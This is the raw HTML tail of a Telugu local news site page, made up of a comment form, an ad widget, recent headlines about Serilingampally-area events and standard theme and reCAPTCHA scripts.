			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/annamayya-swararchana-by-sri-kalyani-music-academy.html">శ్రీ కళ్యాణి మ్యూజిక్ అకాడమీ వారి అన్నమ స్వరార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-arrive-alive-road-safety-awareness-program-was-held-at-calvary-church.html">క‌ల్వరి చర్చ్ వద్ద అరైవ్ అలైవ్ రోడ్ సేఫ్టీ అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/drainage-expansion-works-are-being-undertaken-with-an-outlay-of-rs-79-crore-58-lakhs-pac-chairman-arekapudi-gandhi.html">రూ.79 కోట్ల 58 లక్షలతో నాలాల విస్తరణ పనులు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/students-health-is-the-primary-objective-corporator-ragam-nagender-yadav.html">విద్యార్థుల ఆరోగ్యమే ప్రధాన ధ్యేయం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-chief-ministers-relief-fund-is-a-great-boon-to-the-poor-pac-chairman-arekapudi-gandhi.html">ముఖ్యమంత్రి సహాయ నిధి పేద ప్రజలకు గొప్ప వరం: పీఏసీ చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/milk-was-poured-over-the-picture-of-mp-konda-vishweshwar-reddy.html">ఎంపీ కొండా విశ్వేశ్వర్ రెడ్డి చిత్రపటానికి పాలాభిషేకం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-exploitation-by-private-schools-must-be-stopped-aisf.html">ప్రైవేటు స్కూల్స్ దోపిడీని అరిక‌ట్టాలి: ఏఐఎస్ఎఫ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-rare-emergency-surgery-performed-at-medicover-women-and-child-hospitals.html">మెడికవర్ ఉమెన్ అండ్ చైల్డ్ హాస్పిటల్స్‌లో అరుదైన అత్యవసర శస్త్రచికిత్స</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/some-political-parties-are-mortgaging-national-security-for-the-sake-of-vote-bank-politics-ravikumar-yadav.html">కొన్ని రాజకీయ పార్టీలు ఓట్ల రాజకీయం కోసం దేశ భద్రతను తాకట్టు పెడుతున్నాయి: రవికుమార్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-kaidamma-kunta-lake-will-soon-be-made-accessible-to-the-public.html">అతి త్వ‌ర‌లో ప్ర‌జ‌ల‌కు అందుబాటులోకి రానున్న కాయిద‌మ్మ కుంట చెరువు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-are-providing-improved-facilities-to-meet-the-needs-of-the-public-corporator-gangadhar-reddy-2.html">ప్రజా అవసరాలకు అనుగుణంగా మెరుగైన సౌకర్యాలు కల్పిస్తున్నాం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/national-voters-day-awareness-program-in-bhel-township.html">భెల్ టౌన్‌షిప్‌లో జాతీయ ఓటర్ల దినోత్సవ అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-twenty-first-annual-brahmotsavam-of-sri-venkateswara-swamy-along-with-sri-padmavathi-and-goda-devi-was-celebrated-grandly.html">ఘ‌నంగా శ్రీ పద్మావతి గోదా సమేత శ్రీ వెంకటేశ్వర స్వామి వార్ల ఏక వింశః వార్షిక బ్రహ్మోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/gandhi-shilpa-bazaar-handicrafts-fair-at-shilparamam-madhapur.html">మాదాపూర్ శిల్పారామంలో గాంధీ శిల్ప బజార్ హస్తకళా మేళా</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-heartfelt-tribute-to-netaji-subhas-chandra-bose.html">నేతాజీ సుభాష్ చంద్రబోస్ కు ఘ‌న నివాళి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69761d7feb3d1
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 19:11:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ne732sli-8FiK_keD8qYvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769348483944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>